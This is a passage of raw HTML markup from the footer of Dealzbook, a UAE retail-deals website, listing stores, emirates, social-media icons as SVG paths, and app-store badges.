href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 